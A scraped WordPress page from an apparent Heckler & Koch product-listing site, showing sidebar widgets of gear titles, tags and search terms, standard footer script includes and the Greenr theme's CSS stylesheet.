Heckler Koch HK 05 Scope mount HK 300/630/770/940/SL6/7 New Old Stock in wrap">20</a></td><td><a href="https://hecklerandkoch.biz/2026/01/21/" title="HK Heckler &amp; Koch MP7 in OD Green Factory Correct MP5K/SP89/SP5K Harness READ
HK P7 Magazine BRAND NEW In Wrapper H&amp;K P7PSP P7 PSP P7M8 P7M13 P7M10 Rare HTF">21</a></td><td><a href="https://hecklerandkoch.biz/2026/01/22/" title="Benchmade HK 14210 Heckler and Koch Snody Axis 154CM Knife
1997 HK Heckler Koch Catalog with Price List">22</a></td><td><a href="https://hecklerandkoch.biz/2026/01/23/" title="Hk Shot Show 2026
Trijicon Bright &amp; Tough Night Sights for H&amp;K USP Compact (HK08)">23</a></td><td><a href="https://hecklerandkoch.biz/2026/01/24/" title="Heckler &amp; Koch Hk 770 / Sl7 10 Round 308 Factory Magazine
Formidable Shield 2025 Full Length">24</a></td><td><a href="https://hecklerandkoch.biz/2026/01/25/" title="H&amp;K Heckler &amp; Koch Original Catalog full H&amp;K Weapons Systems RARE SEAL SWAT SOC
Heckler &amp; Koch HK H&amp;K Catalog (EXTREMELY RARE) Bullet in Backwards gun SWAT SF">25</a></td>
	</tr>
	<tr>
		<td><a href="https://hecklerandkoch.biz/2026/01/26/" title="HK Knife 14143 Benchmade Discontinued Assisted
Umarex Heckler &amp; Koch MP5 K-PDW Semi Auto. 177 Caliber BB Air Rifle 2252330">26</a></td><td><a href="https://hecklerandkoch.biz/2026/01/27/" title="Match Weight Compensator w / light rail- fits Heckler &amp; Koch Mark 23 STEEL
H&amp;K CC9 Desolve Camo RH AIWB Flex Rig Holster">27</a></td><td><a href="https://hecklerandkoch.biz/2026/01/28/" title="Heckler &amp; Koch HK Model 4 HK4 380 380acp Magazine Mag Clip
Hk Just Proved Once Again Why They Hate Gun Owners">28</a></td><td><a href="https://hecklerandkoch.biz/2026/01/29/" title="Ga Asi The World Leader In Uncrewed Combat Jets
Level II Duty Drop &amp; Offset Holster fits Heckler &amp; Koch VP9A1 F">29</a></td><td><a href="https://hecklerandkoch.biz/2026/01/30/" title="HK 45 Chest Sling &amp; Holster Mil-Spec 2 webbing/buckles Universal
16100-KPS-902? Genuine? Carburetor For 2003-2009 Honda CRF230F CRF 230F ATV Carb">30</a></td><td id="today"><a href="https://hecklerandkoch.biz/2026/01/31/" title="HK VP9 &amp; HK VP40 SK THIGH RIG Kydex Holster &amp; Mag Holster. Mill spec 2
Heckler &amp; Koch P9S buffer housing 9mm new CNC machined made in Germany">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Keywords</h3><div class="tagcloud"><a href='https://hecklerandkoch.biz/tag/airsoft/' class='tag-link-16' title='705 topics' style='font-size: 16.4pt;'>airsoft</a>
<a href='https://hecklerandkoch.biz/tag/barrel/' class='tag-link-25' title='196 topics' style='font-size: 9.8666666666667pt;'>barrel</a>
<a href='https://hecklerandkoch.biz/tag/benchmade/' class='tag-link-59' title='158 topics' style='font-size: 8.8166666666667pt;'>benchmade</a>
<a href='https://hecklerandkoch.biz/tag/black/' class='tag-link-64' title='598 topics' style='font-size: 15.583333333333pt;'>black</a>
<a href='https://hecklerandkoch.biz/tag/blowback/' class='tag-link-9' title='171 topics' style='font-size: 9.2833333333333pt;'>blowback</a>
<a href='https://hecklerandkoch.biz/tag/case/' class='tag-link-88' title='155 topics' style='font-size: 8.7pt;'>case</a>
<a href='https://hecklerandkoch.biz/tag/compact/' class='tag-link-30' title='360 topics' style='font-size: 13.016666666667pt;'>compact</a>
<a href='https://hecklerandkoch.biz/tag/duty/' class='tag-link-304' title='141 topics' style='font-size: 8.2333333333333pt;'>duty</a>
<a href='https://hecklerandkoch.biz/tag/electric/' class='tag-link-8' title='138 topics' style='font-size: 8.1166666666667pt;'>electric</a>
<a href='https://hecklerandkoch.biz/tag/elite/' class='tag-link-86' title='181 topics' style='font-size: 9.5166666666667pt;'>elite</a>
<a href='https://hecklerandkoch.biz/tag/factory/' class='tag-link-69' title='333 topics' style='font-size: 12.55pt;'>factory</a>
<a href='https://hecklerandkoch.biz/tag/fits/' class='tag-link-20' title='222 topics' style='font-size: 10.566666666667pt;'>fits</a>
<a href='https://hecklerandkoch.biz/tag/front/' class='tag-link-350' title='157 topics' style='font-size: 8.8166666666667pt;'>front</a>
<a href='https://hecklerandkoch.biz/tag/full/' class='tag-link-13' title='245 topics' style='font-size: 11.033333333333pt;'>full</a>
<a href='https://hecklerandkoch.biz/tag/galco/' class='tag-link-133' title='179 topics' style='font-size: 9.5166666666667pt;'>galco</a>
<a href='https://hecklerandkoch.biz/tag/german/' class='tag-link-73' title='134 topics' style='font-size: 8pt;'>german</a>
<a href='https://hecklerandkoch.biz/tag/green/' class='tag-link-15' title='203 topics' style='font-size: 10.1pt;'>green</a>
<a href='https://hecklerandkoch.biz/tag/hand/' class='tag-link-159' title='244 topics' style='font-size: 11.033333333333pt;'>hand</a>
<a href='https://hecklerandkoch.biz/tag/heckler/' class='tag-link-21' title='2,135 topics' style='font-size: 22pt;'>heckler</a>
<a href='https://hecklerandkoch.biz/tag/holster/' class='tag-link-136' title='1,245 topics' style='font-size: 19.316666666667pt;'>holster</a>
<a href='https://hecklerandkoch.biz/tag/knife/' class='tag-link-48' title='207 topics' style='font-size: 10.216666666667pt;'>knife</a>
<a href='https://hecklerandkoch.biz/tag/koch/' class='tag-link-22' title='2,107 topics' style='font-size: 21.883333333333pt;'>koch</a>
<a href='https://hecklerandkoch.biz/tag/leather/' class='tag-link-244' title='393 topics' style='font-size: 13.483333333333pt;'>leather</a>
<a href='https://hecklerandkoch.biz/tag/light/' class='tag-link-27' title='161 topics' style='font-size: 8.9333333333333pt;'>light</a>
<a href='https://hecklerandkoch.biz/tag/magazine/' class='tag-link-90' title='412 topics' style='font-size: 13.716666666667pt;'>magazine</a>
<a href='https://hecklerandkoch.biz/tag/metal/' class='tag-link-14' title='139 topics' style='font-size: 8.2333333333333pt;'>metal</a>
<a href='https://hecklerandkoch.biz/tag/model/' class='tag-link-179' title='138 topics' style='font-size: 8.1166666666667pt;'>model</a>
<a href='https://hecklerandkoch.biz/tag/night/' class='tag-link-348' title='286 topics' style='font-size: 11.85pt;'>night</a>
<a href='https://hecklerandkoch.biz/tag/original/' class='tag-link-123' title='174 topics' style='font-size: 9.2833333333333pt;'>original</a>
<a href='https://hecklerandkoch.biz/tag/p7m8/' class='tag-link-343' title='176 topics' style='font-size: 9.4pt;'>p7m8</a>
<a href='https://hecklerandkoch.biz/tag/p2000/' class='tag-link-110' title='143 topics' style='font-size: 8.35pt;'>p2000</a>
<a href='https://hecklerandkoch.biz/tag/pistol/' class='tag-link-17' title='346 topics' style='font-size: 12.783333333333pt;'>pistol</a>
<a href='https://hecklerandkoch.biz/tag/rare/' class='tag-link-72' title='280 topics' style='font-size: 11.733333333333pt;'>rare</a>
<a href='https://hecklerandkoch.biz/tag/rifle/' class='tag-link-11' title='431 topics' style='font-size: 13.95pt;'>rifle</a>
<a href='https://hecklerandkoch.biz/tag/right/' class='tag-link-158' title='238 topics' style='font-size: 10.916666666667pt;'>right</a>
<a href='https://hecklerandkoch.biz/tag/safariland/' class='tag-link-227' title='275 topics' style='font-size: 11.616666666667pt;'>safariland</a>
<a href='https://hecklerandkoch.biz/tag/shoulder/' class='tag-link-135' title='264 topics' style='font-size: 11.383333333333pt;'>shoulder</a>
<a href='https://hecklerandkoch.biz/tag/sight/' class='tag-link-41' title='357 topics' style='font-size: 12.9pt;'>sight</a>
<a href='https://hecklerandkoch.biz/tag/sights/' class='tag-link-54' title='192 topics' style='font-size: 9.8666666666667pt;'>sights</a>
<a href='https://hecklerandkoch.biz/tag/slide/' class='tag-link-175' title='210 topics' style='font-size: 10.216666666667pt;'>slide</a>
<a href='https://hecklerandkoch.biz/tag/tactical/' class='tag-link-32' title='340 topics' style='font-size: 12.666666666667pt;'>tactical</a>
<a href='https://hecklerandkoch.biz/tag/trijicon/' class='tag-link-346' title='198 topics' style='font-size: 9.9833333333333pt;'>trijicon</a>
<a href='https://hecklerandkoch.biz/tag/u0026/' class='tag-link-3446' title='163 topics' style='font-size: 8.9333333333333pt;'>u0026</a>
<a href='https://hecklerandkoch.biz/tag/umarex/' class='tag-link-3' title='351 topics' style='font-size: 12.9pt;'>umarex</a>
<a href='https://hecklerandkoch.biz/tag/vintage/' class='tag-link-117' title='179 topics' style='font-size: 9.5166666666667pt;'>vintage</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://hecklerandkoch.biz/original-heckler-koch-hk-sp89-pistol-instruction-manual-9mm-x-19mm-parabellum/" title="Heckler &amp; Koch HK Efl 19mm Flare Launcher">Heckler &amp; Koch HK Efl 19mm Flare Launcher</a></li><li><a href="https://hecklerandkoch.biz/blackhawk-serpa-level-3-tactical-black-holster-rh-open-pkg/" title="hecklerandkoch">hecklerandkoch</a></li><li><a href="https://hecklerandkoch.biz/hk-vp9-oem-slide-trijicon-rm06-rmr-3-25-heine-suppressor-height-night-sights-dot/" title="trijicon VP9 suppressor sights">trijicon VP9 suppressor sights</a></li><li><a href="https://hecklerandkoch.biz/conti-ct1134k1-zahnriemensatz-wasserpumpe-audi-seat-skoda-vw-2-0-tdi-4motion/" title="CT1134K1">CT1134K1</a></li><li><a href="https://hecklerandkoch.biz/hk416-with-intergrated-front-sight/" title="handlel4v">handlel4v</a></li><li><a href="https://hecklerandkoch.biz/heckler-koch-hk-insight-utl-mkii-universal-tactical-light-for-hk-usp-with-switch/" title="hk usp flashlight">hk usp flashlight</a></li><li><a href="https://hecklerandkoch.biz/heckler-koch-hk-p7-scraperbrushtakedown-cleaning-tools-p7m8-p7psp-p7m10-p7m13-2/" title="h&amp;k p7 scraper">h&amp;k p7 scraper</a></li><li><a href="https://hecklerandkoch.biz/umarex-heckler-koch-mp5-k-pdw-semi-automatic-177-caliber-bb-air-rifle/" title="кехлер кох пдв">кехлер кох пдв</a></li><li><a href="https://hecklerandkoch.biz/review-vfc-umarex-hk-g36-gbb-v2-heckler-koch-g36c-kv-6mm-airsoft-softair-4k-uhd/" title="G36FM-VNHDX-43G4K-F4C8J-XWY9B">G36FM-VNHDX-43G4K-F4C8J-XWY9B</a></li><li><a href="https://hecklerandkoch.biz/heckler-koch-hk-logo-hooded-gray-soft-shell-jacket-waterproof-special-ops-large/" title="heckler &amp; Koch jacket">heckler &amp; Koch jacket</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://hecklerandkoch.biz/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://hecklerandkoch.biz/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://hecklerandkoch.biz/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-bottom copy">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
						<span class="sep"> | </span>
						Theme: Greenr by <a href="https://www.webulous.in/" rel="designer">Webulous Themes</a>.					</div><!-- .site-info -->
				</div>
			</div>			
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/hecklerandkoch.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/custom.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hecklerandkoch.biz/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9622
content:
/*
Theme Name: Greenr
Theme URI: https://www.webulousthemes.com/greenr
Author: N. Venkat Raj
Author URI: https://www.webulousthemes.com/
Description: Greenr is elegantly designed, great looking responsive theme. It uses Skeleton Grid system and SASS to keep CSS DRY. It's multi purpose theme and suited for all types of sites. It has advanced theme options panel to customize various parts of site, footer widget area to accommodate 4 widgets. Want to sell? No problem. You can use Complete eCommerce Solution. Yes, Greenr comes with Jigoshop support. Check the demo at https://demo.webulous.in/greenr/
Version: 1.0.6
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: greenr
Tags: black, green, custom-background, custom-header, custom-menu, dark, featured-images, fixed-layout, left-sidebar, post-formats, responsive-layout, right-sidebar, sticky-post, threaded-comments, translation-ready, two-columns, theme-options

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
0.0 Reset
1.0 Grid
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
0.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */ }

*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */ }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block; }

ol, ul {
  list-style: none; }

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

a:focus {
  outline: thin dotted; }

a:hover,
a:active {
  outline: 0; }

a img {
  border: 0; }

/*--------------------------------------------------------------
1.0 Grid
--------------------------------------------------------------*/
.container {
  position: relative;
  width: 93%;
  margin: 0 auto;
  padding: 0;
  max-width: 1200px; }
  .container .one.column {
    width: 4.1%; }
  .container .two.columns {
    width: 10.4%; }
  .container .three.columns {
    width: 16.6%; }
  .container .four.columns {
    width: 22.9%; }
  .container .five.columns {
    width: 29.16%; }
  .container .six.columns {
    width: 35%; }
  .container .seven.columns {
    width: 41.6%; }
  .container .eight.columns {
    width: 47.9%; }
  .container .nine.columns {
    width: 54.16%; }
  .container .ten.columns {
    width: 60%; }
  .container .eleven.columns {
    width: 66.66%; }
  .container .twelve.columns {
    width: 72.9%; }
  .container .thirteen.columns {
    width: 79.16%; }
  .container .fourteen.columns {
    width: 85%; }
  .container .fifteen.columns {
    width: 91.66%; }
  .container .sixteen.columns {
    width: 97.9%; }
  .container .one-third.column {
    width: 31.25%; }
  .container .two-thirds.column {
    width: 64.5%; }
  .container .offset-by-one {
    padding-left: 6.25%; }
  .container .offset-by-two {
    padding-left: 12.5%; }
  .container .offset-by-three {
    padding-left: 18.75%; }
  .container .offset-by-four {
    padding-left: 25%; }
  .container .offset-by-five {
    padding-left: 31.25%; }
  .container .offset-by-six {
    padding-left: 37.5%; }
  .container .offset-by-seven {
    padding-left: 43.7%; }
  .container .offset-by-eight {
    padding-left: 50%; }
  .container .offset-by-nine {
    padding-left: 56.25%; }
  .container .offset-by-ten {
    padding-left: 62.5%; }
  .container .offset-by-eleven {
    padding-left: 68.75%; }
  .container .offset-by-twelve {
    padding-left: 75%; }
  .container .offset-by-thirteen {
    padding-left: 81.25%; }
  .container .offset-by-fourteen {
    padding-left: 87.5%; }
  .container .offset-by-fifteen {
    padding-left: 93.75%; }

.column, .columns {
  float: left;
  display: inline;
  margin-left: 1%;
  margin-right: 1%; }
  .column .alpha, .columns .alpha {
    margin-left: 0; }
  .column .omega, .columns .omega {
    margin-right: 0; }

.row {
  margin-bottom: 2%; }

@media only screen and (min-width: 768px) and (max-width: 959px) {
  .container {
    width: 93%; }
    .container .column, .container .columns {
      margin-left: 1.3%;
      margin-right: 1.3%; }
      .container .column .alpha, .container .columns .alpha {
        margin-left: 0;
        margin-right: 1.3%; }
      .container .column .omega, .container .columns .omega {
        margin-left: 1.3%;
        margin-right: 0%; }
    .container .one.column {
      width: 3.64%; }
    .container .two.columns {
      width: 9.89%; }
    .container .three.columns {
      width: 16.1%; }
    .container .four.columns {
      width: 22.39%; }
    .container .five.columns {
      width: 28.64%; }
    .container .six.columns {
      width: 34.89%; }
    .container .seven.columns {
      width: 41.14%; }
    .container .eight.columns {
      width: 47.39%; }
    .container .nine.columns {
      width: 53.64%; }
    .container .ten.columns {
      width: 59.89%; }
    .container .eleven.columns {
      width: 66.14%; }
    .container .twelve.columns {
      width: 72.39%; }
    .container .thirteen.columns {
      width: 78.64%; }
    .container .fourteen.columns {
      width: 84.89%; }
    .container .fifteen.columns {
      width: 91.14%; }
    .container .sixteen.columns {
      width: 97.39%; }
    .container .one-third.column {
      width: 30.72%; }
    .container .two-thirds.column {
      width: 64%; }
    .container .offset-by-one {
      padding-left: 6.25%; }
    .container .offset-by-two {
      padding-left: 12.5%; }
    .container .offset-by-three {
      padding-left: 18.75%; }
    .container .offset-by-four {
      padding-left: 25%; }
    .container .offset-by-five {
      padding-left: 31.25%; }
    .container .offset-by-six {
      padding-left: 37.5%; }
    .container .offset-by-seven {
      padding-left: 43.75%; }
    .container .offset-by-eight {
      padding-left: 45%; }
    .container .offset-by-nine {
      padding-left: 56.25%; }
    .container .offset-by-ten {
      padding-left: 62.5%; }
    .container .offset-by-eleven {
      padding-left: 68.75%; }
    .container .offset-by-twelve {
      padding-left: 75%; }
    .container .offset-by-thirteen {
      padding-left: 81.25%; }
    .container .offset-by-fourteen {
      padding-left: 87.5%; }
    .container .offset-by-fifteen {
      padding-left: 93.75%; } }
@media only screen and (max-width: 767px) {
  .container {
    width: 93%; }
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .two-thirds.column {
      width: 100%; }
    .container .offset-by-one,
    .container .offset-by-two,
    .container .offset-by-three,
    .container .offset-by-four,
    .container .offset-by-five,
    .container .offset-by-six,
    .container .offset-by-seven,
    .container .offset-by-eight,
    .container .offset-by-nine,
    .container .offset-by-ten,
    .container .offset-by-eleven,
    .container .offset-by-twelve,
    .container .offset-by-thirteen,
    .container .offset-by-fourteen,
    .container .offset-by-fifteen {
      padding-left: 0; }

  .columns, .column {
    margin: 0; } }
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .container {
    width: 93%; }
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .two-thirds.column {
      width: 100%; }

  .columns, .column {
    margin: 0; } }
/* #Clearing
================================================== */
/* Self Clearing Goodness */
.container:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

/* Use clearfix class on parent to clear nested columns,
or wrap each row of columns in a <div class="row"> */
.clearfix:before,
.clearfix:after,
.row:before,
.row:after,
.panel-row-style-full-width-layout:before,
.panel-row-style-full-width-layout:after,
.panel-row-style-section-divider:before,
.panel-row-style-section-divider:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

.row:after,
.clearfix:after,
.panel-row-style-full-width-layout:before,
.panel-row-style-full-width-layout:after,
.panel-row-style-section-divider:before,
.panel-row-style-section-divider:after {
  clear: both; }

.row,
.clearfix {
  zoom: 1; }

/* You can also use a <br class="clear" /> to clear columns */
.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

/* ==|== primary styles =====================================================
   Author: Lucas - Skeleton Based Media Queries
   ========================================================================== */
/* Smaller than standard 960 (devices and browsers) */
/* Tablet Portrait size to standard 960 (devices and browsers) */
/* All Mobile Sizes (devices and browser) */
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #404040;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "Neuton", serif; }

h1 {
  font-size: 40px;
  font-size: 4rem; }

h2 {
  font-size: 30px;
  font-size: 3rem; }

h3 {
  font-size: 22px;
  font-size: 2.2rem; }

h4 {
  font-size: 20px;
  font-size: 2rem; }

h5 {
  font-size: 18px;
  font-size: 1.8rem; }

h6 {
  font-size: 16px;
  font-size: 1.6rem; }

p {
  margin-bottom: 1.5em; }

b, strong {
  font-weight: bold; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  position: relative;
  margin: 24px 40px;
  padding: 0.5em 10px 20px; }

address {
  margin: 0 0 1.5em; }

pre {
  overflow: auto;
  padding: 1.6em;
  max-width: 100%;
  margin-bottom: 1.6em;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  border: 1px solid #d7d7d7;
  line-height: 1.6;
  background: #eee; }

code, kbd, tt, var {
  font-size: 15px;
  font-size: 1.5rem;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: .5ex; }

small {
  font-size: 75%; }

big {
  font-size: 125%; }

blockquote:before {
  float: left;
  content: "\f10d";
  color: #56cc00;
  font-size: 20px;
  font-size: 2rem;
  font-family: 'FontAwesome'; }

blockquote p {
  width: 95%;
  margin: 0 0 0 35px; }

blockquote cite a {
  color: #56cc00; }

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 3em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

figure {
  margin: 0; }

table {
  width: 100%;
  border-spacing: 0;
  margin: 0 0 1.5em;
  border-collapse: separate; }

th {
  font-weight: bold; }

table caption {
  text-align: center; }

th,
td,
table {
  border: 1px solid #d7d7d7;
  text-align: center; }

th,
td {
  padding: 5px;
  border-top: 0;
  border-right: 0; }

table {
  border-left: 0;
  border-bottom: 0; }

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */ }

#commentform .comment-form-author,
#commentform .comment-form-email,
#commentform .comment-form-url {
  width: 32%;
  float: left;
  margin-right: 2%; }

#commentform .comment-form-url {
  margin-right: 0; }

#commentform .comment-form-author input,
#commentform .comment-form-url input,
#commentform .comment-form-email input {
  width: 96%; }

#commentform .form-submit input {
  border: 0;
  padding: 20px 40px;
  text-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  -ms-box-shadow: 0 0 0;
  -o-box-shadow: 0 0 0;
  box-shadow: 0 0 0;
  background-color: #56cc00;
  text-transform: uppercase;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s; }
  #commentform .form-submit input:hover {
    background-color: #d7d7d7; }

.required {
  color: #ff0000; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #e6e6e6;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.8);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1;
  padding: .6em 1em .4em;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8); }

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02); }

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #aaa #bbb #bbb;
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15); }

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px; }

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%; }

/*--------------------------------------------------------------
